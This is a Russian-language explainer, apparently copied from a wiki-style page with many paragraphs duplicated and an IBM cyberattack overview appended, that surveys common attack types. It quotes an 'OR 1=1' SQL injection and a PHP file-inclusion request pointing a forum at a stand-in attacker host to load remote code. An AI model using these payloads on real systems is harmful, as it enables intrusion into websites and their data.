Хакерская атака | это… Что такое Хакерская атака?

Хакерская атака в узком смысле слова — в настоящее время под словосочетанием понимается «Покушение на систему безопасности», и склоняется скорее к смыслу следующего термина Крэкерская атака. Это произошло из-за искажения смысла самого слова «хакер».

Хакерская атака в широком смысле слова (изначальный смысл) — мозговой штурм, направленный на нахождение пути решения сложных задач. В хакерской атаке могут принимать участие один или несколько высококлассных специалистов (хакеров). В результате мозгового штурма могут быть придуманы нетрадиционные методы решения проблемы, или внесены оптимизирующие корректировки в уже существующие методы.

Крэкерская атака — действие, целью которого является захват контроля (повышение прав) над удалённой/локальной вычислительной системой, либо её дестабилизация, либо отказ в обслуживании.

Содержание

|

Mailbombing

Считается самым старым методом атак, хотя суть его проста и примитивна: большое количество почтовых сообщений делают невозможными работу с почтовыми ящиками, а иногда и с целыми почтовыми серверами. Для этой цели было разработано множество программ, и даже неопытный пользователь мог совершить атаку, указав всего лишь e-mail жертвы, текст сообщения, и количество необходимых сообщений. Многие такие программы позволяли прятать реальный IP-адрес отправителя, используя для рассылки анонимный почтовый сервер. Эту атаку сложно предотвратить, так как даже почтовые фильтры провайдеров не могут определить реального отправителя спама. Провайдер может ограничить количество писем от одного отправителя, но адрес отправителя и тема зачастую генерируются случайным образом.

Переполнение буфера

Пожалуй, один из самых распространенных типов атак в Интернете. Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Следующий вид атаки представляет собой более изощрённый метод получения доступа к закрытой информации — использование специальных программ для ведения работы на компьютере жертвы, а также дальнейшего распространения (это вирусы и черви). Такие программы предназначены для поиска и передачи своему владельцу секретной информации, либо просто для нанесения вреда системе безопасности и работоспособности компьютера жертвы. Принципы действия этих программ различны.

Принципы действия этих программ различны.



Сетевая разведка

Основная статья: Сетевая разведка

В ходе такой атаки крэкер собственно не производит никаких деструктивных действий, но в результате он может получить закрытую информацию о построении и принципах функционирования вычислительной системы жертвы. Полученная информация может быть использована для грамотного построения предстоящей атаки, и обычно производится на подготовительных этапах.

В ходе такой разведки злоумышленник может производить сканирование портов, запросы DNS, эхо-тестирование открытых портов, наличие и защищённость прокси-серверов. В результате можно получить информацию о существующих в системе DNS-адресах, кому они принадлежат, какие сервисы на них доступны, уровень доступа к этим сервисам для внешних и внутренних пользователей.

Сниффинг пакетов

Также довольно распространённый вид атаки, основанный на работе сетевой карты в режиме promiscuous mode, а также monitor mode для сетей Wi-Fi. В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

Тоже распространённый вид атаки в недостаточно защищённых сетях, когда злоумышленник выдаёт себя за санкционированного пользователя, находясь в самой организации, или за её пределами. Для этого крэкеру необходимо воспользоваться IP-адресом, разрешённым в системе безопасности сети. Такая атака возможна, если система безопасности позволяет идентификацию пользователя только по IP-адресу и не требует дополнительных подтверждений.

Вид атаки, когда злоумышленник перехватывает канал связи между двумя системами, и получает доступ ко всей передаваемой информации. При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

Инъекция

Атака, связанная с различного рода инъекциями, подразумевает внедрение сторонних команд или данных в работающую систему с целью изменения хода работы системы, а в результате — получение доступа к закрытым функциям и информации, либо дестабилизации работы системы в целом. Наиболее популярна такая атака в сети Интернет, но также может быть проведена через командную строку системы.

SQL-инъекция — атака, в ходе которой изменяются параметры SQL-запросов к базе данных. В результате запрос приобретает совершенно иной смысл, и в случае недостаточной фильтрации входных данных способен не только произвести вывод конфиденциальной информации, но и изменить/удалить данные.

SELECT fieldlist FROM table WHERE id = 23 OR 1=1;

Вместо проверки можно подставить утверждение,

которое будучи истинным позволит обойти проверку

Основная статья: Внедрение SQL-кода

PHP-инъекция — один из способов взлома веб-сайтов, работающих на PHP. Он заключается в том, чтобы внедрить специально сформированный злонамеренный сценарий в код веб-приложения на серверной стороне сайта, что приводит к выполнению произвольных команд. Известно, что во многих распространённых в интернете бесплатных движках и форумах, работающих на PHP (чаще всего это устаревшие версии) есть непродуманные модули или отдельные конструкции с уязвимостями. Крэкеры анализируют такие уязвимости, как неэкранированные переменные, получающие внешние значения, например старая уязвимость форума ExBB используется хакерами запросом: GET //modules/threadstop/threadstop.

Межсайтовый скриптинг или XSS (аббр. от англ. Cross Site Scripting) — тип уязвимостей, обычно обнаруживаемых в веб-приложениях, которые позволяют внедрять код злонамеренным пользователям в веб-страницы, просматриваемые другими пользователями. Примерами такого кода являются HTML-код и скрипты, выполняющиеся на стороне клиента, чаще всего JavaScript. Другие названия: CSS, реже — скрипт-инъекция.

XPath-инъекция — вид уязвимостей, который заключается во внедрении XPath-выражений в оригинальный запрос к базе данных XML. Как и при остальных видах инъекций, уязвимость возможна ввиду недостаточной проверки входных данных.

См. также

- Введение в XPath-инъекции

- Устранение опасности XPath-внедрения

Социальная инженерия

Социальная инженерия (от англ. Social Engineering) — использование некомпетентности, непрофессионализма или небрежности персонала для получения доступа к информации. Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Отказ в обслуживании

Основная статья: DoS-атака



DoS (от англ. Denial of Service — Отказ в обслуживании) — атака, имеющая своей целью заставить сервер не отвечать на запросы. Такой вид атаки не подразумевает получение некоторой секретной информации, но иногда бывает подспорьем в инициализации других атак. Например, некоторые программы из-за ошибок в своём коде могут вызывать исключительные ситуации, и при отключении сервисов способны исполнять код, предоставленный злоумышленником или атаки лавинного типа, когда сервер не может обработать огромное количество входящих пакетов.

DDoS (от англ. Distributed Denial of Service — Распределенная DoS) — подтип DoS атаки, имеющий ту же цель что и DoS, но производимой не с одного компьютера, а с нескольких компьютеров в сети. В данных типах атак используется либо возникновение ошибок, приводящих к отказу сервиса, либо срабатывание защиты, приводящей к блокированию работы сервиса, а в результате также к отказу в обслуживании. DDoS используется там, где обычный DoS неэффективен. Для этого несколько компьютеров объединяются, и каждый производит DoS атаку на систему жертвы. Вместе это называется DDoS-атака.

Любая атака представляет собой не что иное, как попытку использовать несовершенство системы безопасности жертвы либо для получения информации, либо для нанесения вреда системе, поэтому причиной любой удачной атаки является профессионализм крэкера и ценность информации, а также недостаточная компетенция администратора системы безопасности в частности, несовершенство программного обеспечения и недостаточное внимание к вопросам безопасности в компании в целом.

Примечания

- ↑ SQL Injection Attacks by Example (англ.)

См. также

- Информационная безопасность

- Intrusion Countermeasure Electronics

- Крэкер

- Хакер

- Удалённые сетевые атаки

- Анонимус

Ссылки

- Web Application Security Consortium: Классификация угроз

- Случаи кибератак

- Информационная безопасность для всех — Защита от хакерских атак

- Пример хакерской инъекции

| В этой статье не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Эта отметка установлена 4 марта 2012. |

Хакерская атака | это… Что такое Хакерская атака?

Хакерская атака в узком смысле слова — в настоящее время под словосочетанием понимается «Покушение на систему безопасности», и склоняется скорее к смыслу следующего термина Крэкерская атака. Это произошло из-за искажения смысла самого слова «хакер».

Это произошло из-за искажения смысла самого слова «хакер».

Хакерская атака в широком смысле слова (изначальный смысл) — мозговой штурм, направленный на нахождение пути решения сложных задач. В хакерской атаке могут принимать участие один или несколько высококлассных специалистов (хакеров). В результате мозгового штурма могут быть придуманы нетрадиционные методы решения проблемы, или внесены оптимизирующие корректировки в уже существующие методы.

Крэкерская атака — действие, целью которого является захват контроля (повышение прав) над удалённой/локальной вычислительной системой, либо её дестабилизация, либо отказ в обслуживании.

Содержание

|

Mailbombing

Считается самым старым методом атак, хотя суть его проста и примитивна: большое количество почтовых сообщений делают невозможными работу с почтовыми ящиками, а иногда и с целыми почтовыми серверами. Для этой цели было разработано множество программ, и даже неопытный пользователь мог совершить атаку, указав всего лишь e-mail жертвы, текст сообщения, и количество необходимых сообщений. Многие такие программы позволяли прятать реальный IP-адрес отправителя, используя для рассылки анонимный почтовый сервер. Эту атаку сложно предотвратить, так как даже почтовые фильтры провайдеров не могут определить реального отправителя спама. Провайдер может ограничить количество писем от одного отправителя, но адрес отправителя и тема зачастую генерируются случайным образом.

Переполнение буфера

Пожалуй, один из самых распространенных типов атак в Интернете. Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Принцип данной атаки построен на использовании программных ошибок, позволяющих вызвать нарушение границ памяти и аварийно завершить приложение или выполнить произвольный бинарный код от имени пользователя, под которым работала уязвимая программа. Если программа работает под учётной записью администратора системы, то данная атака позволит получить полный контроль над компьютером жертвы, поэтому рекомендуется работать под учётной записью рядового пользователя, имеющего ограниченные права на системе, а под учётной записью администратора системы выполнять только операции, требующие административные права.

Следующий вид атаки представляет собой более изощрённый метод получения доступа к закрытой информации — использование специальных программ для ведения работы на компьютере жертвы, а также дальнейшего распространения (это вирусы и черви). Такие программы предназначены для поиска и передачи своему владельцу секретной информации, либо просто для нанесения вреда системе безопасности и работоспособности компьютера жертвы. Принципы действия этих программ различны.

Принципы действия этих программ различны.

Сетевая разведка

Основная статья: Сетевая разведка

В ходе такой атаки крэкер собственно не производит никаких деструктивных действий, но в результате он может получить закрытую информацию о построении и принципах функционирования вычислительной системы жертвы. Полученная информация может быть использована для грамотного построения предстоящей атаки, и обычно производится на подготовительных этапах.

В ходе такой разведки злоумышленник может производить сканирование портов, запросы DNS, эхо-тестирование открытых портов, наличие и защищённость прокси-серверов. В результате можно получить информацию о существующих в системе DNS-адресах, кому они принадлежат, какие сервисы на них доступны, уровень доступа к этим сервисам для внешних и внутренних пользователей.

Сниффинг пакетов

Также довольно распространённый вид атаки, основанный на работе сетевой карты в режиме promiscuous mode, а также monitor mode для сетей Wi-Fi. В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

В таком режиме все пакеты, полученные сетевой картой, пересылаются на обработку специальному приложению, называемому сниффером. В результате злоумышленник может получить большое количество служебной информации: кто, откуда и куда передавал пакеты, через какие адреса эти пакеты проходили. Самой большой опасностью такой атаки является получение самой информации, например логинов и паролей сотрудников, которые можно использовать для незаконного проникновения в систему под видом обычного сотрудника компании.

Тоже распространённый вид атаки в недостаточно защищённых сетях, когда злоумышленник выдаёт себя за санкционированного пользователя, находясь в самой организации, или за её пределами. Для этого крэкеру необходимо воспользоваться IP-адресом, разрешённым в системе безопасности сети. Такая атака возможна, если система безопасности позволяет идентификацию пользователя только по IP-адресу и не требует дополнительных подтверждений.

Вид атаки, когда злоумышленник перехватывает канал связи между двумя системами, и получает доступ ко всей передаваемой информации. При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

При получении доступа на таком уровне злоумышленник может модифицировать информацию нужным ему образом, чтобы достичь своих целей. Цель такой атаки — кража или фальсифицирование передаваемой информации, или же получение доступа к ресурсам сети. Такие атаки крайне сложно отследить, так как обычно злоумышленник находится внутри организации.

Инъекция

Атака, связанная с различного рода инъекциями, подразумевает внедрение сторонних команд или данных в работающую систему с целью изменения хода работы системы, а в результате — получение доступа к закрытым функциям и информации, либо дестабилизации работы системы в целом. Наиболее популярна такая атака в сети Интернет, но также может быть проведена через командную строку системы.

SQL-инъекция — атака, в ходе которой изменяются параметры SQL-запросов к базе данных. В результате запрос приобретает совершенно иной смысл, и в случае недостаточной фильтрации входных данных способен не только произвести вывод конфиденциальной информации, но и изменить/удалить данные. Очень часто такой вид атаки можно наблюдать на примере сайтов, которые используют параметры командной строки (в данном случае — переменные URL) для построения SQL-запросов к базам данных без соответствующей проверки[1].

Очень часто такой вид атаки можно наблюдать на примере сайтов, которые используют параметры командной строки (в данном случае — переменные URL) для построения SQL-запросов к базам данных без соответствующей проверки[1].

SELECT fieldlist FROM table WHERE id = 23 OR 1=1;

Вместо проверки можно подставить утверждение,

которое будучи истинным позволит обойти проверку

Основная статья: Внедрение SQL-кода

PHP-инъекция — один из способов взлома веб-сайтов, работающих на PHP. Он заключается в том, чтобы внедрить специально сформированный злонамеренный сценарий в код веб-приложения на серверной стороне сайта, что приводит к выполнению произвольных команд. Известно, что во многих распространённых в интернете бесплатных движках и форумах, работающих на PHP (чаще всего это устаревшие версии) есть непродуманные модули или отдельные конструкции с уязвимостями. Крэкеры анализируют такие уязвимости, как неэкранированные переменные, получающие внешние значения, например старая уязвимость форума ExBB используется хакерами запросом: GET //modules/threadstop/threadstop. php?new_exbb[home_path]=evilhackerscorp.com/tx.txt????? .

php?new_exbb[home_path]=evilhackerscorp.com/tx.txt????? .

Межсайтовый скриптинг или XSS (аббр. от англ. Cross Site Scripting) — тип уязвимостей, обычно обнаруживаемых в веб-приложениях, которые позволяют внедрять код злонамеренным пользователям в веб-страницы, просматриваемые другими пользователями. Примерами такого кода являются HTML-код и скрипты, выполняющиеся на стороне клиента, чаще всего JavaScript. Другие названия: CSS, реже — скрипт-инъекция.

XPath-инъекция — вид уязвимостей, который заключается во внедрении XPath-выражений в оригинальный запрос к базе данных XML. Как и при остальных видах инъекций, уязвимость возможна ввиду недостаточной проверки входных данных.

См. также

- Введение в XPath-инъекции

- Устранение опасности XPath-внедрения

Социальная инженерия

Социальная инженерия (от англ. Social Engineering) — использование некомпетентности, непрофессионализма или небрежности персонала для получения доступа к информации. Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Этот метод обычно применяется без компьютера, с использованием обычного телефона, почтовой переписки либо кружечки пива. Таким образом обычно получается самая разнообразная информация. В ходе такой атаки злоумышленник устанавливает контакт с жертвой, и, вводя её в заблуждение либо войдя в доверие, пытается получить необходимые сведения, которые сложно получить другим путём, либо другие пути являются более рискованными. Как гласит старая поговорка, «Самое слабое звено системы безопасности — Человек».

Отказ в обслуживании

Основная статья: DoS-атака

DoS (от англ. Denial of Service — Отказ в обслуживании) — атака, имеющая своей целью заставить сервер не отвечать на запросы. Такой вид атаки не подразумевает получение некоторой секретной информации, но иногда бывает подспорьем в инициализации других атак. Например, некоторые программы из-за ошибок в своём коде могут вызывать исключительные ситуации, и при отключении сервисов способны исполнять код, предоставленный злоумышленником или атаки лавинного типа, когда сервер не может обработать огромное количество входящих пакетов.

DDoS (от англ. Distributed Denial of Service — Распределенная DoS) — подтип DoS атаки, имеющий ту же цель что и DoS, но производимой не с одного компьютера, а с нескольких компьютеров в сети. В данных типах атак используется либо возникновение ошибок, приводящих к отказу сервиса, либо срабатывание защиты, приводящей к блокированию работы сервиса, а в результате также к отказу в обслуживании. DDoS используется там, где обычный DoS неэффективен. Для этого несколько компьютеров объединяются, и каждый производит DoS атаку на систему жертвы. Вместе это называется DDoS-атака.

Любая атака представляет собой не что иное, как попытку использовать несовершенство системы безопасности жертвы либо для получения информации, либо для нанесения вреда системе, поэтому причиной любой удачной атаки является профессионализм крэкера и ценность информации, а также недостаточная компетенция администратора системы безопасности в частности, несовершенство программного обеспечения и недостаточное внимание к вопросам безопасности в компании в целом.

Примечания

- ↑ SQL Injection Attacks by Example (англ.)

См. также

- Информационная безопасность

- Intrusion Countermeasure Electronics

- Крэкер

- Хакер

- Удалённые сетевые атаки

- Анонимус

Ссылки

- Web Application Security Consortium: Классификация угроз

- Случаи кибератак

- Информационная безопасность для всех — Защита от хакерских атак

- Пример хакерской инъекции

| В этой статье не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. |

Что такое кибератака? | ИБМ

Почему происходят кибератаки

Помимо киберпреступности, кибератаки также могут быть связаны с кибервойной или кибертерроризмом, например, с хактивистами. Другими словами, мотивы могут быть разными. И в этих мотивациях выделяют три основные категории: уголовные, политические и личные.

Другими словами, мотивы могут быть разными. И в этих мотивациях выделяют три основные категории: уголовные, политические и личные.

Преступно мотивированные злоумышленники стремятся получить финансовую выгоду за счет кражи денег, кражи данных или нарушения работы бизнеса. Точно так же личные мотивы, такие как недовольные нынешние или бывшие сотрудники, потребуют денег, данных или простого шанса разрушить систему компании. Однако в первую очередь они ищут возмездия. Нападающие, мотивированные социально-политическими мотивами, ищут внимания к своим причинам. В результате они делают свои атаки достоянием общественности — это также известно как хактивизм.

Другие мотивы кибератак включают шпионаж, слежку — получение несправедливого преимущества над конкурентами — и интеллектуальный вызов.

Узнайте о стоимости отчета об утечке данных и изучите способы снижения рискаКто стоит за кибератаками?

Преступные организации, государственные субъекты и частные лица могут осуществлять кибератаки на предприятия. Один из способов классификации рисков кибератак — внешние и внутренние угрозы.

Один из способов классификации рисков кибератак — внешние и внутренние угрозы.

Внешние киберугрозы включают:

- Организованные преступники или преступные группы

- Профессиональные хакеры, такие как спонсируемые государством актеры

- Хакеры-любители, такие как хактивисты

Внутренние угрозы — это пользователи, которые имеют санкционированный и законный доступ к активам компании и намеренно или случайно злоупотребляют ими. Среди них:

- Работники, небрежно относящиеся к политике и процедурам безопасности

- Недовольные нынешние или бывшие сотрудники

- Деловые партнеры, клиенты, подрядчики или поставщики с доступом к системе

На что нацелены киберзлоумышленники?

Кибератаки происходят потому, что организации, государственные деятели или частные лица хотят одного или многих вещей, например:

- Финансовые данные предприятия

- Списки клиентов

- Финансовые данные клиента

- Базы данных клиентов, включая личную информацию (PII)

- Адреса электронной почты и учетные данные для входа

- Интеллектуальная собственность, такая как коммерческая тайна или промышленный образец

- Доступ к ИТ-инфраструктуре

- ИТ-услуги для приема финансовых платежей

- Конфиденциальные персональные данные

- Правительственные ведомства и правительственные учреждения США

Каковы распространенные типы кибератак?

В современной цифровой среде киберпреступники используют сложные инструменты для организации кибератак на предприятия. Целями их атак являются персональные компьютеры, компьютерные сети, ИТ-инфраструктура и ИТ-системы. И некоторые распространенные типы кибератак:

Целями их атак являются персональные компьютеры, компьютерные сети, ИТ-инфраструктура и ИТ-системы. И некоторые распространенные типы кибератак:

Бэкдор Троян

Троянец-бэкдор создает уязвимость в системе жертвы, позволяя злоумышленнику получить удаленный и почти полный контроль. Часто используемый для соединения группы компьютеров жертв в ботнет или зомби-сеть, злоумышленники могут использовать трояна для других киберпреступлений.

Атака межсайтового скриптинга (XSS)

XSS-атаки внедряют вредоносный код в законный веб-сайт или скрипт приложения для получения информации о пользователе, часто используя сторонние веб-ресурсы. Злоумышленники часто используют JavaScript для XSS-атак, но также могут использоваться Microsoft VCScript, ActiveX и Adobe Flash.

Отказ в обслуживании (DoS)

DoS-атаки и распределенные атаки типа «отказ в обслуживании» (DDoS) переполняют ресурсы системы, перегружая их и блокируя ответы на запросы на обслуживание, что снижает производительность системы. Часто эта атака является подготовкой для другой атаки.

Часто эта атака является подготовкой для другой атаки.

DNS-туннелирование

Киберпреступники используют DNS-туннелирование, транзакционный протокол, для обмена данными приложений, например, для скрытого извлечения данных или установления канала связи с неизвестным сервером, например, для обмена командами и управления (C&C).

Вредоносное ПО

Вредоносное ПО — это вредоносное программное обеспечение, которое может сделать зараженные системы неработоспособными. Большинство разновидностей вредоносных программ уничтожают данные, удаляя или стирая файлы, критически важные для работы операционной системы.

Ознакомьтесь с рейтингом Threat Intelligence Index 2022 по вредоносным программам

Фишинг

Фишинговые атаки пытаются украсть учетные данные пользователей или конфиденциальные данные, такие как номера кредитных карт. В этом случае мошенники отправляют пользователям электронные письма или текстовые сообщения, которые выглядят так, как будто они исходят из законного источника, используя поддельные гиперссылки.

В этом случае мошенники отправляют пользователям электронные письма или текстовые сообщения, которые выглядят так, как будто они исходят из законного источника, используя поддельные гиперссылки.

Программы-вымогатели

Программа-вымогатель — это сложное вредоносное ПО, использующее слабости системы, использующее надежное шифрование для захвата данных или функциональных возможностей системы. Киберпреступники используют программы-вымогатели, чтобы потребовать оплату в обмен на выпуск системы. Недавняя разработка с программами-вымогателями — это дополнение к тактике вымогательства.

Дополнительные сведения см. в Индексе анализа угроз

SQL-инъекция

Атаки путем внедрения языка структурированных запросов (SQL) внедряют вредоносный код в уязвимые приложения, получая результаты запросов к серверной базе данных и выполняя команды или аналогичные действия, которые пользователь не запрашивал.

Эксплойт нулевого дня

Атаки эксплойтов нулевого дня используют неизвестные уязвимости аппаратного и программного обеспечения. Эти уязвимости могут существовать дни, месяцы или годы, прежде чем разработчики узнают о недостатках.

Что могут кибератаки?

В случае успеха кибератаки могут нанести ущерб предприятиям. Они могут привести к ценному простою, потере данных или манипулированию ими, а также к потере денег из-за выкупа. Кроме того, простои могут привести к серьезным перебоям в обслуживании и финансовым потерям. Например:

- DoS-атаки, DDoS-атаки и вредоносные программы могут вызвать сбои системы или сервера.

- DNS-туннелирование и атаки с внедрением SQL могут изменять, удалять, вставлять или красть данные в системе.

- Атаки с использованием фишинга и эксплойтов нулевого дня позволяют злоумышленникам проникнуть в систему, чтобы нанести ущерб или украсть ценную информацию.

- Атаки программ-вымогателей могут вывести систему из строя до тех пор, пока компания не заплатит злоумышленнику выкуп.

Например, DarkSide, банда вымогателей, атаковала Colonial Pipeline, крупную систему транспортировки нефтепродуктов в США, 29 апреля 2021 г. Через виртуальную частную сеть (VPN) и скомпрометированный пароль (ссылка находится за пределами ibm.com ), эта кибератака трубопровода получила доступ к сетям компании и нарушила работу конвейера. По сути, DarkSide перекрыла трубопровод, по которому проходит 45% газа, дизельного топлива и топлива для реактивных двигателей, поставляемых на восточное побережье США. Вскоре после закрытия они написали записку о выкупе, требуя почти 5 миллионов долларов США в криптовалюте Биткойн, которую заплатил генеральный директор Colonial Pipeline (ссылка находится за пределами ibm.com).

В конце концов, Colonial Pipeline наняла стороннюю фирму по кибербезопасности и проинформировала федеральные агентства и правоохранительные органы США. 2,3 миллиона долларов США выплаченного выкупа было возвращено.

2,3 миллиона долларов США выплаченного выкупа было возвращено.

Как можно уменьшить количество кибератак

Организации могут уменьшить количество кибератак с помощью эффективной системы кибербезопасности. Кибербезопасность — это практика защиты критически важных систем и конфиденциальной информации от цифровых атак с участием технологий, людей и процессов. Эффективная система кибербезопасности предотвращает, обнаруживает и сообщает о кибератаках с использованием ключевых технологий кибербезопасности и лучших практик, включая:

- Управление идентификацией и доступом (IAM)

- Комплексная платформа для защиты данных

- Информация о безопасности и управление событиями (SIEM)

- Наступательные и оборонительные службы безопасности и разведка угроз

Предотвратить кибератаки

Стратегия управления угрозами определяет и защищает наиболее важные активы и ресурсы организации, включая меры физической безопасности для разработки и реализации соответствующих мер безопасности и защиты критической инфраструктуры.

Обнаружение кибератак

Система управления угрозами обеспечивает меры, которые предупреждают организацию о кибератаках посредством непрерывного мониторинга безопасности и процессов раннего обнаружения.

Сообщить о кибератаках

